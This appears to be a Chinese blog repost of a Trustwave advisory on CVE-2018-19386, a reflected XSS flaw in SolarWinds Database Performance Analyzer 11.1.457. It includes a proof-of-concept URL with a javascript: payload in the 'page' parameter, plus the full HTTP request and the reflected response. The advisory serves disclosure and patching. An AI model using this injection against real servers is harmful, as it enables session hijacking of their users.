标签:security pac image 分析器 apach http session wave expires
在SolarWinds的11.1.457版中,“idcStateError.iwc”错误页面中存在Reflected Cross-Site Scripting漏洞,已经在版本12.1中修复。低于11.1.457的版本还可能存在这个漏洞,
以下HTTP请求和响应显示了如何触发问题以及结果:
http://192.168.1.101:8123/iwc/idcStateError.iwc?page=javascript%3aalert(1)%2f%2f
请求:
GET /iwc/idcStateError.iwc?page=javascript%3aalert(1)%2f%2f HTTP/1.1
Host: 172.16.4.104:8123
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Connection: close
Cache-Control: max-age=0
Referer: http://172.16.4.104:8123/iwc/login.iwc
Cookie: JSESSIONID=112A2A7B2EA72FA03B4157A557CE93D9回显:
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Cache-Control: no-store
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=UTF-8
Content-Language: en-US
Vary: Accept-Encoding
Date: Mon, 19 Nov 2018 18:46:00 GMT
Connection: close
Content-Length: 6531
[...]
<a href="javascript:alert(1)//" class="btn btn-primary">
[...]
图1:跨站点脚本(XSS)导致的弹框
SolarWinds数据库性能分析器的用户应升级到12.1版可修复此问题。
有关详细信息,请参阅公告:
https://www.trustwave.com/en-us/resources/security-resources/security-advisories/?fid=23916
CVE-2018-19386:SolarWinds数据库性能分析器中反射的XSS
标签:security pac image 分析器 apach http session wave expires
原文地址:https://www.cnblogs.com/17bdw/p/10745774.html